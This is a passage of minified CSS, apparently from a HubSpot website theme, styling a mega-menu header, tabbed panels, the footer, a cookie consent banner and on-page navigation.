li.hs-menu-item:is(.hs-item-has-children):focus,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover{z-index:9999}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover:before{bottom:0;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-1);position:absolute;width:calc(var(--hover-horz-overflow)*2 + 100%)}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout) li.hs-menu-item:is(.hs-item-has-children):hover>a:before{bottom:20px;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-.5);position:absolute;width:calc(var(--hover-horz-overflow) + 100%)}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:not(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:not(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){opacity:0;pointer-events:none;z-index:-9999}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu){z-index:100}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){opacity:1;pointer-events:all;z-index:100}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu):after,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu):after{transform:rotate(180deg)}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){box-shadow:0 5px 20px rgba(0,0,0,.25);left:0;position:fixed;top:var(--mm-top);width:100%}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu):before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu):before{background:linear-gradient(180deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:20px;left:0;position:absolute;top:0;width:100%}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{--color-default:var(--color-white);--color-heading:var(--color-white);--width-content:var(--width-large);width:100vw}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{box-shadow:inset 0 -1px 0 #161736}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{box-shadow:inset 0 -1px 0 #000;max-height:var(--vh-ex-header);overflow-x:hidden;overflow-y:auto}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid{margin:auto;max-width:1280px;position:relative;z-index:1}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid:before{z-index:0}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid .pf-card,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid .pf-card{--color-icp-dark-blue:#1a1c41;--color-icp-dark-blue-rgb:26 28 65}@media screen and (max-width:991px){.pf-row-tab-panel:not(:first-child){border-top:1px solid rgba(0,0,0,.25)}}@media screen and (min-width:992px){.pf-row-tab-panel{grid-area:tabpanels}.pf-row-tab-panel:not([active]){opacity:0;pointer-events:none;z-index:-99}}.pf-mm-rows-to-tabs-buttons:not([active]){display:none}.row-fluid.pf-row-tab-row-fluid{align-items:stretch;display:flex}.row-fluid.pf-row-tab-row-fluid div[class*=span]{float:none;margin-left:0!important;width:auto}@media screen and (max-width:991px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){display:none}}@media screen and (min-width:992px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){flex:0 0 33.3333333333%;padding:30px 15px 30px 0}}@media screen and (min-width:1280px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){flex:0 0 25%;padding:40px 20px 40px 0}}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons nav{display:flex;flex-flow:column nowrap;gap:20px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button{display:flex!important;justify-content:space-between!important;padding-bottom:0;padding-right:8px;padding-top:0;width:100%!important;--button-base-size:15px;--button-line-height:1.2;position:relative;--hover-horz-overflow:60px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover{z-index:9999}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus:before,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover:before{content:" ";display:block;height:calc(100% + var(--hover-horz-overflow)*2);position:absolute;right:0;top:calc(var(--hover-horz-overflow)*-1);width:40px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus:after,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover:after{content:" ";display:block;height:calc(100% + var(--hover-horz-overflow));position:absolute;right:40px;top:calc(var(--hover-horz-overflow)*-.5);width:30px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button .text{margin-bottom:12px;margin-top:12px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button .pf-icon{--icon-color:var(--color-white);--icon-size:16px;border-radius:16px;flex:0 0 32px;height:32px!important;width:32px!important}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]){--button-background:rgb(var(--color-white-rgb)/5%);--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]):is(:focus),.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]):is(:hover){--button-transform:translateY(0)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):not(:hover):not(:focus){--button-background:transparent;--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):not(:hover):not(:focus) .pf-icon{background:#1a1c41}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):is(:focus),.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):is(:hover){--button-background:rgb(var(--color-white-rgb)/5%);--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){position:relative}@media screen and (min-width:992px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){box-shadow:inset 1px 0 0 #000;display:grid;flex:0 0 66.6666666667%;grid-template:"tabpanels" 1fr/1fr;padding-left:20px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column):before{background:linear-gradient(90deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:100%;left:0;position:absolute;top:0;width:20px}}@media screen and (min-width:1280px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){flex:0 0 75%;padding-left:40px}}html:is([data-global-editor=true]) .pf-mega-menu-panels-wrapper{background:#000}html:is([data-global-editor=true]) .pf-mega-menu-panels-wrapper .dnd-section{margin:30px}.pf-mega-menu-panels-wrapper .dnd-section{background:var(--color-icp-dark-blue);box-shadow:inset 0 -1px 0 #000;--color-default:var(--color-white);--color-heading:var(--color-white)}.pf-mega-menu-panels-wrapper .dnd-section>.row-fluid{margin:auto;max-width:1280px;position:relative;z-index:1}.pf-mega-menu-panels-wrapper .dnd-section>.row-fluid:before{z-index:0}.pf-mega-menu-panels-wrapper .pf-page-editor-message{align-items:center;background:var(--color-icp-dark-blue);display:flex;height:200px!important;justify-content:center;padding:15px;text-align:center;text-shadow:0 10px 20px var(--color-icp-dark-blue);top:calc(var(--header-height) + var(--header-top));width:100%;z-index:10}.pf-mega-menu-panels-wrapper .pf-page-editor-message h3{--color-heading:var(--color-white)}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper{--menu-flow:column nowrap;--menu-justify:flex-start;--menu-align:stretch;--li-display:flex}@media screen and (max-width:767px){ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper:is(.hs-menu-flow-horizontal--mobile){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}@media print,screen and (min-width:768px){ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul{align-items:var(--menu-align);display:flex;flex-flow:var(--menu-flow);gap:0 var(--space-xsmall);justify-content:var(--menu-justify);list-style:none;margin:0;padding:0;width:100%}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li{display:var(--li-display);float:none;margin:0;padding:0;width:auto}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a{align-items:center;display:block;display:flex;flex:1 1 auto;font-size:calc(var(--size-default)*.9);max-width:none!important;min-height:36px;padding:var(--size-xsmall) 0;text-align:left;text-decoration:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a:focus,ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a:hover{text-decoration:underline}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-item-children-toggle{display:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-item-children-toggle:after{content:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-menu-children-wrapper{display:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children):is(.hs-item-children-open) .hs-menu-children-wrapper{display:none}footer.pf-footer{background:var(--color-footer-bg);font-size:var(--size-default);position:relative;--color-footer-bg:var(--color-icp-dark-blue);--color-default:var(--color-white);--color-heading:var(--color-white);--color-link:var(--color-default)}footer.pf-footer:is(.pf-footer--studio){--color-footer-bg:var(--color-grey-97);--color-default:var(--color-icp-dark-blue);--color-heading:var(--color-icp-dark-blue);--color-link:var(--color-default)}@media print,screen and (min-width:768px){footer.pf-footer{--size-default:calc(var(--size-medium)*0.875)}}@media print{footer.pf-footer{border-top:1px solid var(--color-grey-90);--color-footer-bg:transparent;--color-default:var(--color-black);--color-heading:var(--color-black);--color-link:var(--color-default)}}@media screen and (max-width:767px){footer.pf-footer .pf-footer-content .pf-spacer:is([data-size=small]){height:var(--space-medium)}footer.pf-footer .pf-footer-content .pf-spacer:is([data-size=small]) span{opacity:0}}footer.pf-footer a{font-weight:600}footer.pf-footer a:focus:not([data-social]),footer.pf-footer a:hover:not([data-social]){text-decoration:underline}footer.pf-footer .hs-menu-wrapper{--menu-flow:column nowrap;--menu-justify:flex-start;--menu-align:stretch;--li-display:flex}@media screen and (max-width:767px){footer.pf-footer .hs-menu-wrapper:is(.hs-menu-flow-horizontal--mobile){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}@media print,screen and (min-width:768px){footer.pf-footer .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}footer.pf-footer .hs-menu-wrapper>ul[role=menu]{align-items:var(--menu-align);display:flex;flex-flow:var(--menu-flow);gap:0 var(--space-xsmall);justify-content:var(--menu-justify);list-style:none;margin:0;padding:0;width:100%}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li{display:var(--li-display);float:none;margin:0;padding:0;width:auto}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a{display:block;flex:1 1 auto;max-width:none!important;padding:10px 0;text-align:left;text-decoration:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a:focus,footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a:hover{text-decoration:underline}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-item-children-toggle{display:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-item-children-toggle:after{content:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-menu-children-wrapper,footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children.hs-item-children-open .hs-menu-children-wrapper{display:none}footer.pf-footer .pf-footer-base{align-items:center;display:flex;gap:var(--space-small);justify-content:center}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base{flex-flow:column-reverse nowrap}}@media print,screen and (min-width:768px){footer.pf-footer .pf-footer-base{flex-flow:row wrap}}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base{justify-content:flex-start}}footer.pf-footer .pf-footer-base__content{align-items:center;display:flex;flex:1 1 auto;justify-content:flex-start}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base__content{flex-flow:column-reverse nowrap;gap:var(--space-small)}}@media print,screen and (min-width:768px){footer.pf-footer .pf-footer-base__content{flex-flow:row wrap;gap:var(--space-xsmall)}}footer.pf-footer .pf-footer-base__copyright{flex:0 0 auto}footer.pf-footer .pf-footer-base__menu{flex:1 1 auto}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base__menu .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:center}}footer.pf-footer .pf-footer-base__logo{display:flex;flex:0 0 auto;height:100%}@media screen and (max-width:991px){footer.pf-footer .pf-footer-base__logo{align-items:flex-start;justify-content:center}}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base__logo{align-items:flex-end;justify-content:flex-end;margin-left:auto}}@media print{footer.pf-footer .pf-footer-base__logo{filter:grayscale(1)}}footer.pf-footer .pf-footer-base__logo img{height:48px;object-fit:contain;object-position:center center;width:auto}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base__logo img{object-position:right center}}@media print{footer.pf-footer .pf-footer-base__logo img{filter:invert(1)}}html body div#hs-eu-cookie-confirmation{background:var(--color-white);border-color:var(--color-black);color:var(--color-default);font-family:var(--font-default);padding:0 var(--content-padding)}html body div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom{box-shadow:none!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner{background:transparent!important;margin:0 auto;max-width:var(--width-large)!important;padding-left:0;padding-right:0}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area){margin:0 auto 0 0;max-width:var(--width-medium)!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) *,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) p{color:var(--color-black)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) * a,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) p a{color:var(--color-link)!important}@media screen and (min-width:768px){html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner div#hs-en-cookie-confirmation-buttons-area{text-align:left!important}}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{align-items:center;background-color:var(--button-background);border:var(--button-border);border-radius:var(--button-border-radius);box-shadow:var(--button-box-shadow);color:var(--button-color)!important;cursor:var(--button-cursor);display:inline-flex;flex-direction:var(--button-direction);font-family:var(--font-buttons);font-size:var(--button-base-size);font-weight:var(--button-font-weight);gap:var(--button-gap);justify-content:center;letter-spacing:var(--button-spacing);line-height:var(--button-line-height);min-height:var(--button-height);min-width:var(--button-height);opacity:var(--button-opacity);padding:calc(var(--button-padding)*.5) var(--button-padding);-webkit-text-decoration:var(--button-text-decoration);text-decoration:var(--button-text-decoration);text-transform:var(--button-text-transform);transform:var(--button-transform);transition:var(--button-transition);--button-base-size:var(--size-medium);--button-border:var(--button-border-width) var(--button-border-style) var(--button-border-color);--button-border-width:0px;--button-border-style:solid;--button-border-color:var(--button-color);--button-border-radius:calc(var(--button-base-size)*1.5);--button-color:var(--color-white);--button-cursor:pointer;--button-font-weight:700;--button-gap:calc(var(--button-base-size)*0.5);--button-line-height:1;--button-direction:row;--button-height:calc(var(--button-base-size)*3 - var(--button-border-width)*2);--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width));--button-text-decoration:none!important;--button-text-transform:none;--button-transition:all 250ms ease;--button-transform:none;--button-icon-color:#fff;--button-icon-shift:10px;--button-base-size:var(--size-small);background-color:var(--button-background)!important;border:var(--button-border)!important;font-weight:var(--button-font-weight)!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:has(.pf-icon:first-child),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:has(.pf-icon:first-child){--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width)) 0}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .text,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .text{color:currentColor}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:is([data-direction=row-reverse]),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:is([data-direction=row-reverse]){--button-direction:row-reverse}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .pf-icon,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .pf-icon{color:var(--button-icon-color);fill:var(--button-icon-color);font-size:var(--button-base-size);height:calc(var(--button-base-size)*1.2);transition:color .25s cubic-bezier(var(--bezier)),fill .25s cubic-bezier(var(--bezier));width:calc(var(--button-base-size)*1.2);--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .pf-icon .material-icons,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .pf-icon .material-icons{--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:is([disabled]),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:is([disabled]){--button-opacity:0.5;--button-cursor:no-drop}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:focus),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:hover),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:focus),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:hover){--button-transform:translateY(-2px)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:active),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:active){--button-transform:translateY(2px)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button{--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}.pf-enhanced-heading{display:block;--sections-display-desktop:block;--sections-display-mobile:block;--sections-display:var(--sections-display-mobile)}@media print,screen and (min-width:768px){.pf-enhanced-heading{--sections-display:var(--sections-display-desktop)}}.pf-enhanced-heading>span,.pf-enhanced-heading>strong{display:var(--sections-display)}.pf-enhanced-heading .replacement-text{display:inline-flex;font-size:inherit!important;line-height:inherit!important;min-height:calc(var(--size-heading)*var(--line-height-heading));position:relative;transition:width .8s cubic-bezier(var(--bezier));vertical-align:bottom}.pf-enhanced-heading .replacement-text span{display:block;line-height:1.2;transition:transform .6s cubic-bezier(var(--bezier)),opacity .6s cubic-bezier(var(--bezier));white-space:nowrap}.pf-enhanced-heading .replacement-text span.text-item{left:0;overflow:hidden;position:absolute;top:0;transform:translate3d(-100%,0,0)}.pf-enhanced-heading .replacement-text span.text-item span span{transform:translate3d(100%,0,0)}.pf-enhanced-heading .replacement-text span.text-item:not([active]){opacity:0;pointer-events:none}.pf-enhanced-heading .replacement-text span.text-item:is([active]){transform:translateZ(0);transition-delay:.4s}.pf-enhanced-heading .replacement-text span.text-item:is([active]) span span{transform:translateZ(0);transition-delay:.4s}.pf-on-page-nav__spacer{display:none;height:var(--opn-height-static);width:100vw}.pf-on-page-nav{display:none;--opn-height-static:68px;--opn-height-scrolling:52px;--opn-height:var(--opn-height-static)}@media print,screen and (min-width:768px){.pf-on-page-nav:is([active]){display:block}.pf-on-page-nav:is([active]):is(.fixed)+.pf-on-page-nav__spacer{display:block}.pf-on-page-nav:is([active]):is(.fixed) .pf-on-page-nav__body{box-shadow:0 10px 10px rgba(var(--color-black-rgb)/20%);position:fixed!important;top:var(--header-height);z-index:90}.pf-on-page-nav:is([active]):is(.fixed):is(.shink){--opn-height:var(--opn-height-scrolling)}}.pf-on-page-nav .pf-on-page-nav__body{width:100vw;--opn-button-background:var(--color-icp-yellow-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-black),.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-black){--opn-button-background:var(--color-magenta-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-dark-blue){--opn-button-background:var(--color-icp-purple-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav 